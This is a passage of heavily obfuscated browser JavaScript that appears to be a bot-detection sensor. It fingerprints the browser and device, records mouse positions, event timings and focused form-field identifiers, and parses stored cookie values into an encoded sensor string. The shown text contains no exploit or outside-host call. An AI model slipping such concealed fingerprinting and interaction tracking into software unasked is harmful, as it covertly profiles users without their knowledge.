if(YEz["indexOf"]('Trident/6.0')>-1)g2z=10;else if(YEz["indexOf"]('Trident/5.0')>-1)g2z=9;else g2z=0;return g2z>=9;};var rI=function(){var wjz=w5z();var CYz=NN["Object"]["prototype"]["hasOwnProperty"].call(NN["Navigator"]["prototype"],'mediaDevices');var Uzz=NN["Object"]["prototype"]["hasOwnProperty"].call(NN["Navigator"]["prototype"],'serviceWorker');var s8z=! !NN["window"]["browser"];var b8z=typeof NN["ServiceWorker"]==='function';var P8z=typeof NN["ServiceWorkerContainer"]==='function';var Z6z=typeof NN["frames"]["ServiceWorkerRegistration"]==='function';var IEz=NN["window"]["location"]&&NN["window"]["location"]["protocol"]==='http:';var nUz=wjz&&(!CYz||!Uzz||!b8z||!s8z||!P8z||!Z6z)&&!IEz;return nUz;};var w5z=function(){var KI=T7();var Jvz=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](KI);var m8z=NN["navigator"]["platform"]==='MacIntel'&&NN["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](KI)&&!NN["window"]["MSStream"]&&typeof NN["navigator"]["standalone"]!=='undefined';return Jvz||m8z;};var d8z=function(hzz){var PUz=NN["Math"]["floor"](NN["Math"]["random"]()*100000+10000);var XYz=NN["String"](hzz*PUz);var Hpz=0;var jI=[];var Y2z=XYz["length"]>=18?true:false;while(jI["length"]<6){jI["push"](NN["parseInt"](XYz["slice"](Hpz,Hpz+2),10));Hpz=Y2z?Hpz+3:Hpz+2;}var Pjz=Iq(jI);return [PUz,Pjz];};var p2z=function(Xzz){if(Xzz===null||Xzz===undefined){return 0;}var CNz=function EYz(SUz){return Xzz["toLowerCase"]()["includes"](SUz["toLowerCase"]());};var sdz=0;(r6z&&r6z["fields"]||[])["some"](function(Bjz){var L6z=Bjz["type"];var tI=Bjz["labels"];if(tI["some"](CNz)){sdz=jpz[L6z];if(Bjz["extensions"]&&Bjz["extensions"]["labels"]&&Bjz["extensions"]["labels"]["some"](function(f8z){return Xzz["toLowerCase"]()["includes"](f8z["toLowerCase"]());})){sdz=jpz[Bjz["extensions"]["type"]];}return true;}return false;});return sdz;};var E2z=function(t3z){if(t3z===undefined||t3z==null){return false;}var nYz=function mH(FH){return t3z["toLowerCase"]()===FH["toLowerCase"]();};return Wpz["some"](nYz);};var Nzz=function(OYz){try{var rdz=new (NN["Set"])(NN["Object"]["values"](jpz));return OYz["split"](';')["some"](function(Tvz){var Fjz=Tvz["split"](',');var AUz=NN["Number"](Fjz[Fjz["length"]-1]);return rdz["has"](AUz);});}catch(q6z){return false;}};var XMz=function(cYz){var AI='';var ZH=0;if(cYz==null||NN["document"]["activeElement"]==null){return tn(T5,["elementFullId",AI,"elementIdType",ZH]);}var dYz=['id','name','for','placeholder','aria-label','aria-labelledby'];dYz["forEach"](function(OMz){if(!cYz["hasAttribute"](OMz)||AI!==''&&ZH!==0){return;}var AYz=cYz["getAttribute"](OMz);if(AI===''&&(AYz!==null||AYz!==undefined)){AI=AYz;}if(ZH===0){ZH=p2z(AYz);}});return tn(T5,["elementFullId",AI,"elementIdType",ZH]);};var h8z=function(bjz){var mJ;if(bjz==null){mJ=NN["document"]["activeElement"];}else mJ=bjz;if(NN["document"]["activeElement"]==null)return -1;var v5z=mJ["getAttribute"]('name');if(v5z==null){var WMz=mJ["getAttribute"]('id');if(WMz==null)return -1;else return mS(WMz);}return mS(v5z);};var E3z=function(kEz){var XNz=-1;var lNz=[];if(! !kEz&&typeof kEz==='string'&&kEz["length"]>0){var Mpz=kEz["split"](';');if(Mpz["length"]>1&&Mpz[Mpz["length"]-1]===''){Mpz["pop"]();}XNz=NN["Math"]["floor"](NN["Math"]["random"]()*Mpz["length"]);var jjz=Mpz[XNz]["split"](',');for(var QI in jjz){if(!NN["isNaN"](jjz[QI])&&!NN["isNaN"](NN["parseInt"](jjz[QI],10))){lNz["push"](jjz[QI]);}}}else{var Rpz=NN["String"](SD(1,5));var YXz='1';var HUz=NN["String"](SD(20,70));var mMz=NN["String"](SD(100,300));var kH=NN["String"](SD(100,300));lNz=[Rpz,YXz,HUz,mMz,kH];}return [XNz,lNz];};var wpz=function(HI,BNz){var xvz=typeof HI==='string'&&HI["length"]>0;var Z3z=!NN["isNaN"](BNz)&&(NN["Number"](BNz)===-1||LG()<NN["Number"](BNz));if(!(xvz&&Z3z)){return false;}var N8z='^([a-fA-F0-9]{31,32})$';return HI["search"](N8z)!==-1;};var z6z=function(sH,ANz,hvz){var T8z;do{T8z=cdz(T5,[sH,ANz]);}while(pb(QB(T8z,hvz),zf));return T8z;};var f2z=function(Ypz){tW.push(XB);var C6z=w5z(Ypz);var IJ=NN[Hl()[bW(ph)].call(null,zQ,ER,tF)][pb(typeof OQ()[cO(w4)],'undefined')?OQ()[cO(fh)](rh,w4,Tw,pH):OQ()[cO(Tw)].call(null,qx,tF,Kl,Sw)][Ql()[SR(hO)](jW,Qf,Sb)].call(NN[OQ()[cO(RZ)].apply(null,[hYz,gG,En,Rjz])][OQ()[cO(Tw)](qx,mK,KZ,Sw)],gh(typeof Hl()[bW(jZ)],cQ('',[][[]]))?Hl()[bW(gG)](NO,tF,Rc):Hl()[bW(mK)].call(null,Njz,lq,n7));var Uvz=NN[Hl()[bW(ph)](zQ,UO(UO(zf)),tF)][OQ()[cO(Tw)](qx,MV,UO(UO([])),Sw)][Ql()[SR(hO)](tQ,Qf,Sb)].call(NN[OQ()[cO(RZ)].apply(null,[hYz,Fb,UO(UO(tQ)),Rjz])][pb(typeof OQ()[cO(Tw)],cQ('',[][[]]))?OQ()[cO(fh)](b2z,sf,UO(UO([])),KH):OQ()[cO(Tw)](qx,jZ,dw,Sw)],CD()[ES(cq)](rh,zXz,HZ,hR));var rJ=UO(UO(NN[xO()[Jt(lq)](Kl,BO,AA,hV)][JZ()[lR(dK)].call(null,Yq,sq,UO(tQ),qA)]));var qjz=pb(typeof NN[Pb()[OO(I1)](hR,Ec)],pb(typeof xO()[Jt(Eb)],'undefined')?xO()[Jt(En)](Uc,xk,bb,czz):xO()[Jt(cq)](I7,SB,UO({}),mR));var Pzz=pb(typeof NN[Ql()[SR(R1)](UO({}),Pw,FW)],xO()[Jt(cq)].call(null,cb,SB,UO(zf),mR));var lvz=pb(typeof NN[xO()[Jt(PV)](UO(UO(tQ)),nR,tl,sR)][Ql()[SR(sf)](On,Hm,Nc)],xO()[Jt(cq)].apply(null,[BZ,SB,UO(tQ),mR]));var Qpz=NN[xO()[Jt(lq)].apply(null,[dw,BO,UO(UO(tQ)),hV])][pb(typeof OQ()[cO(Eb)],'undefined')?OQ()[cO(fh)](Wt,UO(UO(tQ)),j4,fA):OQ()[cO(HV)](Cdz,sf,cq,qV)]&&pb(NN[xO()[Jt(lq)](ph,BO,UO(UO([])),hV)][gh(typeof OQ()[cO(BZ)],'undefined')?OQ()[cO(HV)].call(null,Cdz,Hg,UO(UO([])),qV):OQ()[cO(fh)](dvz,UO(UO(tQ)),KW,Tw)][Ql()[SR(qx)](DZ,Kb,jf)],OQ()[cO(gO)].apply(null,[sS,Uc,YF,Wf]));var Ldz=C6z&&(UO(IJ)||UO(Uvz)||UO(qjz)||UO(rJ)||UO(Pzz)||UO(lvz))&&UO(Qpz);var kYz;return tW.pop(),kYz=Ldz,kYz;};var L3z=function(w3z){var Ejz;tW.push(zL);return Ejz=Z2z()[xO()[Jt(Ux)](UO(UO([])),mI,Hg,Ax)](function M6z(d6z){tW.push(QXz);while(tQ)switch(d6z[Pb()[OO(jZ)](RL,Dvz)]=d6z[OQ()[cO(gG)].call(null,I7,UO(UO(zf)),UO({}),P1)]){case zf:if(cD(xO()[Jt(U1)].apply(null,[Kx,Df,dK,vpz]),NN[xO()[Jt(dK)](Rc,tl,dw,xh)])){d6z[OQ()[cO(gG)](I7,B1,qx,P1)]=Tw;break;}{var mjz;return mjz=d6z[Ql()[SR(Fb)](Hm,rl,pR)](xO()[Jt(RO)].call(null,xS,zx,RW,jq),null),tW.pop(),mjz;}case Tw:{var FNz;return FNz=d6z[gh(typeof Ql()[SR(DZ)],cQ('',[][[]]))?Ql()[SR(Fb)](Qf,rl,pR):Ql()[SR(bb)](YF,j8z,zI)](xO()[Jt(RO)].call(null,UO(UO(zf)),zx,w4,jq),NN[xO()[Jt(dK)].apply(null,[RW,tl,Hn,xh])][xO()[Jt(U1)](KW,Df,gx,vpz)][z7()[c0(zc)](OC,Uh,OJ,szz,UO(zf),gG)](w3z)),tW.pop(),FNz;}case ph:case pb(typeof Hl()[bW(gO)],cQ('',[][[]]))?Hl()[bW(mK)](M2z,st,XEz):Hl()[bW(jZ)](DYz,mK,gG):{var YI;return YI=d6z[gh(typeof OQ()[cO(sF)],cQ([],[][[]]))?OQ()[cO(Rc)].call(null,LJ,Ln,bb,kQ):OQ()[cO(fh)](sjz,DG,UO(UO(tQ)),rh)](),tW.pop(),YI;}}tW.pop();},null,null,null,NN[Hl()[bW(RO)](Xw,UO(UO(zf)),On)]),tW.pop(),Ejz;};var c6z=function(){if(UO([])){}else if(UO(UO(UN))){}else if(UO(UO(UN))){}else if(UO(UN)){return function t8z(gH){tW.push(R2z);var MMz=NN[OQ()[cO(Uh)](jZ,hR,Rc,dT)](T7());var KMz=NN[OQ()[cO(Uh)].apply(null,[jZ,RW,UO(tQ),dT])](gH[vW()[LL(cq)](x8z,MV,vvz,cq,hR,jZ)]);var WNz;return WNz=DF(cQ(MMz,KMz))[Hl()[bW(ER)](TG,zf,zf)](),tW.pop(),WNz;};}else{}};var TUz=function(){tW.push(B6z);try{var I6z=tW.length;var RYz=UO({});var X8z=Kt();var LI=Zzz()[vW()[LL(rh)](k8z,Yk,Pw,bb,zf,TW)](new (NN[Hl()[bW(U1)](AL,cq,mK)])(IC()[BS(ph)](D8z,tQ,dJ,ER),Hl()[bW(dK)](rEz,bQ,w0)),Ql()[SR(BO)].call(null,UO({}),tF,fA));var V3z=Kt();var tzz=EK(V3z,X8z);var jYz;return jYz=tn(T5,[OQ()[cO(qq)](Gs,gO,UO([]),FQ),LI,Ql()[SR(Rc)].call(null,BZ,cb,VA),tzz]),tW.pop(),jYz;}catch(qMz){tW.splice(EK(I6z,tQ),Infinity,B6z);var Ovz;return tW.pop(),Ovz={},Ovz;}tW.pop();};var Zzz=function(){tW.push(Qzz);var OH=NN[pb(typeof QA()[AD(tQ)],cQ(JZ()[lR(Qb)](p0,fh,DG,zf),[][[]]))?QA()[AD(Qb)].apply(null,[EEz,UO([]),RW,UXz,Zvz]):QA()[AD(Eb)](Avz,zc,MV,lq,rl)][JZ()[lR(w4)].apply(null,[WK,qA,Hm,UO(UO({}))])]?NN[QA()[AD(Eb)](Avz,UO(UO([])),zf,lq,rl)][JZ()[lR(w4)].call(null,WK,qA,Ol,tQ)]:OV(tQ);var fdz=NN[QA()[AD(Eb)].apply(null,[Avz,qq,sF,lq,rl])][JZ()[lR(I1)].apply(null,[Ih,Cdz,Kx,KZ])]?NN[QA()[AD(Eb)].call(null,Avz,DG,xS,lq,rl)][JZ()[lR(I1)](Ih,Cdz,I7,UO(UO(tQ)))]:OV(tQ);var Dzz=NN[xO()[Jt(dK)].call(null,UO(tQ),tl,RL,w1)][QA()[AD(hO)](Q2z,Ls,TW,rh,zf)]?NN[xO()[Jt(dK)](rh,tl,jW,w1)][QA()[AD(hO)](Q2z,fh,dR,rh,zf)]:OV(tQ);var c5z=NN[xO()[Jt(dK)](UO([]),tl,U1,w1)][Hl()[bW(Hn)](z3,Uh,rh)]?NN[gh(typeof xO()[Jt(KZ)],cQ('',[][[]]))?xO()[Jt(dK)](UO(UO([])),tl,UO(tQ),w1):xO()[Jt(En)](YF,tl,UO(UO(zf)),YJ)][gh(typeof Hl()[bW(Kb)],'undefined')?Hl()[bW(Hn)](z3,UO(UO(zf)),rh):Hl()[bW(mK)].apply(null,[sEz,Ln,FL])]():OV(tQ);var JEz=NN[xO()[Jt(dK)].call(null,EV,tl,TW,w1)][z7()[c0(rh)](Uh,nR,RO,SYz,VW,Qb)]?NN[xO()[Jt(dK)](UO(zf),tl,UO(UO({})),w1)][z7()[c0(rh)](dR,nR,RO,SYz,Tw,RL)]:OV(tQ);var lzz=OV(tQ);var s3z=[JZ()[lR(Qb)](p0,fh,UO(tQ),tR),lzz,Hl()[bW(R1)](gT,En,j4),cdz(UN,[]),cdz(cP,[]),cdz(J6,[]),cdz(I5,[]),cdz(lv,[]),cdz(LM,[]),OH,fdz,Dzz,c5z,JEz];var U5z;return U5z=s3z[OQ()[cO(Qf)](ER,tQ,Rc,cx)](Pb()[OO(hO)].apply(null,[rl,zh])),tW.pop(),U5z;};var VMz=function(){tW.push(SEz);var I8z;return I8z=cdz(gj,[NN[xO()[Jt(lq)].apply(null,[xb,BO,PV,Lh])]]),tW.pop(),I8z;};var Wzz=function(){var SI=[ldz,zNz];tW.push(U8z);var V6z=Ht(Lvz);if(gh(V6z,UO([]))){try{var KEz=tW.length;var wYz=UO(U);var jzz=NN[pb(typeof Pb()[OO(rh)],'undefined')?Pb()[OO(rh)].call(null,Wdz,svz):Pb()[OO(gO)](dw,sW)](V6z)[vW()[LL(Tw)](nzz,TW,w0,Qb,Ux,UO(UO(zf)))](gh(typeof Ql()[SR(Yk)],cQ('',[][[]]))?Ql()[SR(Yk)](Kb,g5z,TK):Ql()[SR(bb)](PF,zL,J2z));if(pW(jzz[Pb()[OO(zf)](UV,H1)],En)){var q2z=NN[gh(typeof OQ()[cO(Qb)],cQ('',[][[]]))?OQ()[cO(nR)](Hn,UL,DG,bf):OQ()[cO(fh)].call(null,Vs,Kl,BZ,v0)](jzz[Tw],DL[cb]);q2z=NN[gh(typeof z7()[c0(Kx)],cQ(gh(typeof JZ()[lR(Qb)],cQ('',[][[]]))?JZ()[lR(Qb)].call(null,VNz,fh,HV,SK):JZ()[lR(Kx)](d5z,Tdz,UO(tQ),UV),[][[]]))?z7()[c0(bb)](UO({}),Qb,tR,KYz,UO(UO({})),Yk):z7()[c0(fh)](Ol,U1,Gs,Vr,MJ,Hn)](q2z)?ldz:q2z;SI[zf]=q2z;}}catch(D6z){tW.splice(EK(KEz,tQ),Infinity,U8z);}}var Ajz;return tW.pop(),Ajz=SI,Ajz;};var n6z=function(){var p6z=[OV(tQ),OV(tQ)];tW.push(ZMz);var WUz=Ht(qzz);if(gh(WUz,UO(UO(UN)))){try{var kMz=tW.length;var IH=UO([]);var UEz=NN[Pb()[OO(gO)](dw,Nl)](WUz)[gh(typeof vW()[LL(Tw)],cQ([],[][[]]))?vW()[LL(Tw)](NXz,rl,w0,Qb,sf,RW):vW()[LL(tQ)](E5z,cq,kpz,f6z,UO({}),rb)](Ql()[SR(Yk)].call(null,Hn,g5z,V4));if(pW(UEz[Pb()[OO(zf)](UV,PO)],DL[Kl])){var bYz=NN[OQ()[cO(nR)](Hn,tl,st,Wx)](UEz[DL[DZ]],nR);var HH=NN[OQ()[cO(nR)](Hn,UO(UO([])),nR,Wx)](UEz[DL[Tw]],nR);bYz=NN[z7()[c0(bb)].apply(null,[CF,Qb,tR,h3z,Ux,TW])](bYz)?OV(tQ):bYz;HH=NN[z7()[c0(bb)](Eb,Qb,tR,h3z,tF,xb)](HH)?OV(tQ):HH;p6z=[HH,bYz];}}catch(vjz){tW.splice(EK(kMz,tQ),Infinity,ZMz);}}var Mvz;return tW.pop(),Mvz=p6z,Mvz;};var QH=function(){tW.push(JI);var z5z=JZ()[lR(Qb)].apply(null,[zD,fh,gG,PF]);var tNz=Ht(qzz);if(tNz){try{var IYz=tW.length;var Sdz=UO({});var nI=NN[gh(typeof Pb()[OO(Kb)],cQ('',[][[]]))?Pb()[OO(gO)](dw,Dw):Pb()[OO(rh)](rpz,vdz)](tNz)[vW()[LL(Tw)].apply(null,[FEz,EV,w0,Qb,KZ,sq])](Ql()[SR(Yk)](Ls,g5z,kq));z5z=nI[zf];}catch(Vdz){tW.splice(EK(IYz,tQ),Infinity,JI);}}var lEz;return tW.pop(),lEz=z5z,lEz;};var m2z=function(){tW.push(T0);var wvz=Ht(qzz);if(wvz){try{var Izz=tW.length;var wzz=UO([]);var Vvz=NN[Pb()[OO(gO)](dw,Zb)](wvz)[vW()[LL(Tw)](tYz,qx,w0,Qb,zc,U1)](pb(typeof Ql()[SR(ER)],cQ([],[][[]]))?Ql()[SR(bb)].call(null,YF,DH,Kvz):Ql()[SR(Yk)](fh,g5z,pO));if(pW(Vvz[Pb()[OO(zf)].apply(null,[UV,kx])],fh)){var lYz=NN[OQ()[cO(nR)](Hn,HV,I7,Bc)](Vvz[bb],nR);var Ydz;return Ydz=NN[pb(typeof z7()[c0(En)],cQ([],[][[]]))?z7()[c0(fh)](CF,GH,jC,XD,vw,zx):z7()[c0(bb)].apply(null,[Ux,Qb,tR,qpz,UO(tQ),I7])](lYz)||pb(lYz,OV(tQ))?OV(tQ):lYz,tW.pop(),Ydz;}}catch(s2z){tW.splice(EK(Izz,tQ),Infinity,T0);var SMz;return tW.pop(),SMz=OV(tQ),SMz;}}var GJ;return tW.pop(),GJ=OV(tQ),GJ;};var sYz=function(){tW.push(SA);var J6z=Ht(qzz);if(J6z){try{var MNz=tW.length;var P6z=UO(UO(UN));var Mzz=NN[pb(typeof Pb()[OO(Kx)],'undefined')?Pb()[OO(rh)](Zpz,hD):Pb()[OO(gO)](dw,tb)](J6z)[vW()[LL(Tw)].call(null,RG,Tw,w0,Qb,jZ,bQ)](Ql()[SR(Yk)].call(null,UO(UO(tQ)),g5z,Q4));if(pb(Mzz[Pb()[OO(zf)].apply(null,[UV,S4])],fh)){var xEz;return tW.pop(),xEz=Mzz[lq],xEz;}}catch(H6z){tW.splice(EK(MNz,tQ),Infinity,SA);var zH;return tW.pop(),zH=null,zH;}}var I2z;return tW.pop(),I2z=null,I2z;};var S6z=function(Yvz,W3z){tW.push(VW);for(var Apz=zf;hn(Apz,W3z[Pb()[OO(zf)](UV,fS)]);Apz++){var O5z=W3z[Apz];O5z[pb(typeof OQ()[cO(BZ)],cQ([],[][[]]))?OQ()[cO(fh)].call(null,FI,UO(tQ),Rc,Yjz):OQ()[cO(cq)](bQ,BO,UO(UO(zf)),dUz)]=O5z[OQ()[cO(cq)](bQ,Ol,BO,dUz)]||UO({});O5z[pb(typeof CD()[ES(tQ)],cQ(JZ()[lR(Qb)].apply(null,[YJ,fh,j4,jW]),[][[]]))?CD()[ES(nR)].apply(null,[pUz,g8z,kI,zf]):CD()[ES(ph)].call(null,UV,IS,sI,WC)]=UO(UO(U));if(cD(xO()[Jt(UV)](mK,zf,UV,vl),O5z))O5z[JZ()[lR(UV)](Kb,rh,CF,UO({}))]=UO(UO(U));NN[Hl()[bW(ph)].apply(null,[D2z,UO([]),tF])][OQ()[cO(UV)].apply(null,[SL,Uc,ER,szz])](Yvz,xjz(O5z[Ql()[SR(TW)](sq,OC,Ipz)]),O5z);}tW.pop();};var AEz=function(c4z,X1z,Mlz){tW.push(vfz);if(X1z)S6z(c4z[OQ()[cO(Tw)].call(null,qx,sf,Uc,SQ)],X1z);if(Mlz)S6z(c4z,Mlz);NN[Hl()[bW(ph)].call(null,Px,UO([]),tF)][OQ()[cO(UV)](SL,tl,sq,QV)](c4z,OQ()[cO(Tw)](qx,UO(zf),UO(tQ),SQ),tn(T5,[JZ()[lR(UV)](XF,rh,UO(zf),dw),UO(UO(UN))]));var Oxz;return tW.pop(),Oxz=c4z,Oxz;};var xjz=function(gfz){tW.push(YA);var PWz=Ewz(gfz,JZ()[lR(zc)].apply(null,[nhz,VW,qA,UO([])]));var IQz;return IQz=Uq(QA()[AD(Kx)](Zbz,Pw,hO,lq,dR),kZz(PWz))?PWz:NN[OQ()[cO(lq)](pD,MJ,UO([]),gT)](PWz),tW.pop(),IQz;};var Ewz=function(hhz,Bgz){tW.push(km);if(fC(Hl()[bW(Qb)](fO,nR,Yk),kZz(hhz))||UO(hhz)){var wQz;return tW.pop(),wQz=hhz,wQz;}var Fhz=hhz[NN[Pb()[OO(lq)](SB,Ct)][OQ()[cO(RW)](kC,EV,Kl,fH)]];if(gh(Im(zf),Fhz)){var hgz=Fhz.call(hhz,Bgz||Hl()[bW(lq)].call(null,XQz,gW,Kx));if(fC(Hl()[bW(Qb)](fO,Eb,Yk),kZz(hgz))){var PQz;return tW.pop(),PQz=hgz,PQz;}throw new (NN[CD()[ES(Tw)](Kx,Uc,r4z,tF)])(OQ()[cO(B1)](QS,KZ,On,CT));}var zZz;return zZz=(pb(JZ()[lR(zc)](Igz,VW,DZ,w4),Bgz)?NN[pb(typeof OQ()[cO(nR)],cQ('',[][[]]))?OQ()[cO(fh)](bxz,UO(UO({})),UO(UO([])),APz):OQ()[cO(lq)].call(null,pD,ff,UV,Zl)]:NN[xO()[Jt(Ln)].apply(null,[I7,cvz,sf,k5])])(hhz),tW.pop(),zZz;};var pfz=function(hWz){if(UO(hWz)){Rwz=st;v1z=pD;hOz=rl;kKz=Uh;n4z=Uh;Wwz=Uh;WRz=Uh;qwz=Uh;ZWz=DL[Fb];}};var xWz=function(){tW.push(cb);dfz=JZ()[lR(Qb)](g5z,fh,gW,Kl);Mhz=DL[En];jKz=zf;GQz=zf;fWz=JZ()[lR(Qb)](g5z,fh,UO(UO({})),UO(UO(tQ)));phz=zf;n1z=zf;Cwz=zf;kPz=JZ()[lR(Qb)](g5z,fh,Kl,xb);tW.pop();TKz=zf;MVz=zf;gbz=zf;Wnz=zf;NZz=zf;Cxz=zf;};var lnz=function(){tW.push(I4z);CWz=DL[En];tgz=JZ()[lR(Qb)](zUz,fh,Fb,CF);Gnz={};mKz=pb(typeof JZ()[lR(w4)],cQ('',[][[]]))?JZ()[lR(Kx)](HMz,K8z,nR,PF):JZ()[lR(Qb)].apply(null,[zUz,fh,rh,UO([])]);qPz=zf;tW.pop();jPz=zf;};var Pwz=function(DRz,Abz,LXz){tW.push(qG);try{var wbz=tW.length;var xKz=UO(UO(UN));var AWz=DL[En];var zwz=UO([]);if(gh(Abz,DL[DZ])&&pW(jKz,hOz)){if(UO(tRz[xO()[Jt(RZ)].apply(null,[SK,sS,UO({}),rV])])){zwz=UO(UO(U));tRz[xO()[Jt(RZ)].call(null,xb,sS,UO(tQ),rV)]=UO(UN);}var K1z;return K1z=tn(T5,[vW()[LL(mK)].apply(null,[DYz,I7,dEz,Tw,st,qA]),AWz,Pb()[OO(qq)](rb,tZ),zwz,xO()[Jt(HV)](SK,KZ,bQ,US),Mhz]),tW.pop(),K1z;}if(pb(Abz,tQ)&&hn(Mhz,v1z)||gh(Abz,tQ)&&hn(jKz,hOz)){var Jfz=DRz?DRz:NN[xO()[Jt(lq)].apply(null,[UO(UO(tQ)),BO,UO(UO([])),QZ])][xO()[Jt(gO)].call(null,RW,U4,U1,lQ)];var Lxz=OV(mz[CD()[ES(Kx)](ph,FI,cJ,Uc)]());var YVz=OV(tQ);if(Jfz&&Jfz[JZ()[lR(RZ)].apply(null,[P1,dK,UO([]),zx])]&&Jfz[Ql()[SR(dw)](zc,En,Un)]){Lxz=NN[Ql()[SR(nR)](Ls,Dk,bq)][gh(typeof Hl()[bW(hO)],'undefined')?Hl()[bW(w4)](NRz,bb,R1):Hl()[bW(mK)](Avz,UO(zf),ff)](Jfz[JZ()[lR(RZ)].call(null,P1,dK,Hg,UO(UO(zf)))]);YVz=NN[Ql()[SR(nR)](MV,Dk,bq)][Hl()[bW(w4)](NRz,U1,R1)](Jfz[pb(typeof Ql()[SR(Qb)],cQ('',[][[]]))?Ql()[SR(bb)].call(null,hR,C7,jQz):Ql()[SR(dw)](qA,En,Un)]);}else if(Jfz&&Jfz[Hl()[bW(MV)](G1,Fb,fh)]&&Jfz[xO()[Jt(SK)](bb,Cq,UO({}),Kj)]){Lxz=NN[Ql()[SR(nR)](qq,Dk,bq)][Hl()[bW(w4)](NRz,qA,R1)](Jfz[Hl()[bW(MV)](G1,UO([]),fh)]);YVz=NN[pb(typeof Ql()[SR(Uh)],cQ([],[][[]]))?Ql()[SR(bb)](ph,hwz,HG):Ql()[SR(nR)](xb,Dk,bq)][Hl()[bW(w4)](NRz,Kb,R1)](Jfz[pb(typeof xO()[Jt(j4)],'undefined')?xO()[Jt(En)].call(null,Rc,RRz,UO({}),O1z):xO()[Jt(SK)].apply(null,[UO(UO({})),Cq,nR,Kj])]);}var ghz=Jfz[Pb()[OO(j4)](Uc,T6z)];if(Uq(ghz,null))ghz=Jfz[gh(typeof OQ()[cO(Ol)],'undefined')?OQ()[cO(DG)](gO,MJ,UO({}),Hh):OQ()[cO(fh)](zk,dK,j4,PRz)];var mZz=h8z(ghz);AWz=EK(Kt(),LXz);var EWz=JZ()[lR(Qb)](W2z,fh,UV,UO(UO([])))[QA()[AD(Tw)].call(null,DPz,TW,Cq,lq,zS)](Wnz,OQ()[cO(TW)].call(null,hR,hR,MV,c1))[QA()[AD(Tw)].apply(null,[DPz,I1,TW,lq,zS])](Abz,OQ()[cO(TW)](hR,CF,qx,c1))[QA()[AD(Tw)](DPz,UO(zf),ER,lq,zS)](AWz,OQ()[cO(TW)](hR,UO({}),UO(tQ),c1))[pb(typeof QA()[AD(jW)],'undefined')?QA()[AD(Qb)].call(null,SXz,tQ,KZ,Uxz,nXz):QA()[AD(Tw)].call(null,DPz,UO({}),Rc,lq,zS)](Lxz,OQ()[cO(TW)](hR,Qb,nR,c1))[QA()[AD(Tw)].apply(null,[DPz,UV,Ol,lq,zS])](YVz);if(gh(Abz,tQ)){EWz=(gh(typeof JZ()[lR(PV)],cQ([],[][[]]))?JZ()[lR(Qb)].apply(null,[W2z,fh,gG,zc]):JZ()[lR(Kx)](EI,VOz,TW,qq))[QA()[AD(Tw)](DPz,Ls,qq,lq,zS)](EWz,OQ()[cO(TW)](hR,nR,Ls,c1))[QA()[AD(Tw)](DPz,sq,RZ,lq,zS)](mZz);var Tfz=fC(typeof Jfz[OQ()[cO(bQ)].call(null,OD,DZ,Rc,Nf)],gh(typeof Pb()[OO(Pw)],cQ('',[][[]]))?Pb()[OO(nR)](qq,Sb):Pb()[OO(rh)].call(null,tnz,MI))?Jfz[OQ()[cO(bQ)].call(null,OD,TW,cq,Nf)]:Jfz[Hl()[bW(qq)](xq,vw,Pk)];if(fC(Tfz,null)&&gh(Tfz,mz[CD()[ES(Kx)](ph,FI,cJ,sf)]()))EWz=(gh(typeof JZ()[lR(gG)],cQ('',[][[]]))?JZ()[lR(Qb)](W2z,fh,ph,UO({})):JZ()[lR(Kx)](QXz,EEz,qA,UO(UO({}))))[QA()[AD(Tw)](DPz,tl,st,lq,zS)](EWz,OQ()[cO(TW)](hR,B1,ER,c1))[pb(typeof QA()[AD(mK)],cQ([],[][[]]))?QA()[AD(Qb)](AKz,w4,cq,w6z,Q5z):QA()[AD(Tw)].apply(null,[DPz,nR,j4,lq,zS])](Tfz);}if(fC(typeof Jfz[Hl()[bW(j4)](FQ,UO(UO({})),cb)],Pb()[OO(nR)](qq,Sb))&&pb(Jfz[Hl()[bW(j4)](FQ,rl,cb)],UO(U)))EWz=(gh(typeof JZ()[lR(Ln)],cQ('',[][[]]))?JZ()[lR(Qb)].call(null,W2z,fh,rl,Ln):JZ()[lR(Kx)](Tm,jQz,Hn,UO({})))[QA()[AD(Tw)].apply(null,[DPz,I7,qA,lq,zS])](EWz,OQ()[cO(Cq)](dPz,tQ,gW,Yh));EWz=JZ()[lR(Qb)].apply(null,[W2z,fh,qA,En])[QA()[AD(Tw)].apply(null,[DPz,ph,CF,lq,zS])](EWz,Pb()[OO(hO)].call(null,rl,Xl));GQz=cQ(cQ(cQ(cQ(cQ(GQz,Wnz),Abz),AWz),Lxz),YVz);dfz=cQ(dfz,EWz);}if(pb(Abz,tQ))Mhz++;else jKz++;Wnz++;var MKz;return MKz=tn(T5,[vW()[LL(mK)](DYz,R1,dEz,Tw,qq,ff),AWz,Pb()[OO(qq)].apply(null,[rb,tZ]),zwz,xO()[Jt(HV)].apply(null,[UO([]),KZ,Kl,US]),Mhz]),tW.pop(),MKz;}catch(BVz){tW.splice(EK(wbz,tQ),Infinity,qG);}tW.pop();};var MRz=function(Chz,mXz,Qgz){tW.push(DZ);try{var POz=tW.length;var kxz=UO(U);var QWz=Chz?Chz:NN[xO()[Jt(lq)](rh,BO,Rc,LT)][xO()[Jt(gO)](UO(zf),U4,DG,zF)];var Rfz=zf;var AQz=OV(tQ);var HZz=DL[DZ];var HOz=UO(U);if(pW(qPz,Rwz)){if(UO(tRz[pb(typeof xO()[Jt(Cq)],'undefined')?xO()[Jt(En)].apply(null,[Hn,sMz,B1,Kl]):xO()[Jt(RZ)].call(null,xS,sS,Ln,jhz)])){HOz=UO(UN);tRz[xO()[Jt(RZ)](Qf,sS,UO({}),jhz)]=UO(UO({}));}var BWz;return BWz=tn(T5,[vW()[LL(mK)].call(null,J8z,Rc,dEz,Tw,UO({}),jW),Rfz,Hl()[bW(Yk)](Pvz,Rc,MV),AQz,Pb()[OO(qq)].call(null,rb,Nfz),HOz]),tW.pop(),BWz;}if(hn(qPz,Rwz)&&QWz&&gh(QWz[CD()[ES(jW)](bb,KVz,g5z,zf)],undefined)){AQz=QWz[CD()[ES(jW)](bb,KVz,g5z,dK)];var Vhz=QWz[Ql()[SR(CF)].call(null,sF,PV,HMz)];var cRz=QWz[pb(typeof Pb()[OO(nR)],'undefined')?Pb()[OO(rh)](Tdz,E0):Pb()[OO(Yk)](zc,RO)]?tQ:zf;var Sxz=QWz[Hl()[bW(Hg)](Xk,UO(UO([])),jZ)]?DL[DZ]:zf;var ROz=QWz[pb(typeof OQ()[cO(qq)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[UVz,UO({}),Ls,W2z]):OQ()[cO(On)].apply(null,[Ux,UO(UO([])),MJ,vpz])]?tQ:zf;var 